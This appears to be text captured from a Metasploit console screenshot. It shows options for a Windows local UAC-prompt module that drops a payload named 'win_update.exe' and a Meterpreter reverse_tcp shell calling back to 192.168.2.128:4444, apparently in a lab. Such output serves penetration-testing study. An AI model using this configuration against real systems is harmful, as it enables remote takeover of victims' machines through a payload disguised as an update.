 Module options (exploit/windows/local/ask):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME win_update.exe no File name on disk
PATH no Location on disk, %TEMP% used if not set
SESSION 1 yes The session to run this module on.
TECHNIQUE EXE yes Technique to use (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows